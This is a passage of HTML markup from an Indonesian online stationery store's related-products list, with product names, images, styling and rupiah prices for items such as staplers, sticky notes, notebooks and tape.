}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.jenisalattulis.com/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6900" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpblu-super-sticky-notes-blue-hour-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-122"><span class="product-image-wrapper"><!--mf_product_label_comment_122--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpblu_super_sticky_note_blue_hour_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPBLU&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;Hour&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-122 {
    width: 152px;
}
.product-image-container-122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPBLU&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;Hour&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpblu-super-sticky-notes-blue-hour-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPBLU Super Sticky Note Blue Hour 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="122" data-price-box="product-id-122">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-122"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-122"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_286" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-54-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-286"><span class="product-image-wrapper"><!--mf_product_label_comment_286--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-286 {
    width: 152px;
}
.product-image-container-286 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-54-lbr.html">Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="286" data-price-box="product-id-286">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-286"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-286"  data-price-amount="7700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.jenisalattulis.com/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.jenisalattulis.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_88" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-88"><span class="product-image-wrapper"><!--mf_product_label_comment_88--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_657_sticky_note_canary_yellow_76x102mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm&#x20;harga&#x20;19800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-88 {
    width: 152px;
}
.product-image-container-88 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm" href="https://www.jenisalattulis.com/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html">3M Post-it 657 Sticky Note Canary Yellow 76x102mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="88" data-price-box="product-id-88">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-88"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-88"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_239" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-baster-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-239"><span class="product-image-wrapper"><!--mf_product_label_comment_239--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_baster_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-239 {
    width: 152px;
}
.product-image-container-239 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-baster-100-lbr.html">Bintang Obor Buku Tulis Baster 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="239" data-price-box="product-id-239">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-239"  data-price-amount="14300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-239"  data-price-amount="16900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.jenisalattulis.com/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1711"  data-price-amount="94000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 94.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1711"  data-price-amount="108100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.jenisalattulis.com/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_31" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-110-5c-mounting-tape-18mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-31"><span class="product-image-wrapper"><!--mf_product_label_comment_31--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5c_mountingtape_18mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;61500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-31 {
    width: 152px;
}
.product-image-container-31 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Pemasangan&#x20;di&#x20;dinding" href="https://www.jenisalattulis.com/3m-scotch-110-5c-mounting-tape-18mmx5m.html">3M Scotch 110-5C Mounting Tape 18mm x 5m Selotip Pemasangan di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-31"  data-price-amount="61500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-31"  data-price-amount="68000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 68.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-577ss-mini-easel-pads-380x460mm-20-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-130"><span class="product-image-wrapper"><!--mf_product_label_comment_130--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_easel_pads.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;577SS&#x20;Mini&#x20;Easel&#x20;Pads&#x20;380x460mm&#x20;20&#x20;Sheets&#x20;harga&#x20;245500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-130 {
    width: 152px;
}
.product-image-container-130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;577SS&#x20;Mini&#x20;Easel&#x20;Pads&#x20;380x460mm&#x20;20&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-577ss-mini-easel-pads-380x460mm-20-sheets.html">3M Post-it 577SS Mini Easel Pads 380x460mm 20 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="130" data-price-box="product-id-130">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-130"  data-price-amount="257500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-130"  data-price-amount="296200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 296.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.jenisalattulis.com/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.jenisalattulis.com/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.jenisalattulis.com/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_94" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5uc-sticky-notes-ultra-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-94"><span class="product-image-wrapper"><!--mf_product_label_comment_94--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5uc_sticky_note_ultra_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5UC&#x20;Sticky&#x20;Note&#x20;Ultra&#x20;76x76mm&#x20;500&#x20;Sheets&#x20;harga&#x20;65000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-94 {
    width: 152px;
}
.product-image-container-94 span.product-image-wrapper {
    padding-bottom: 125%;
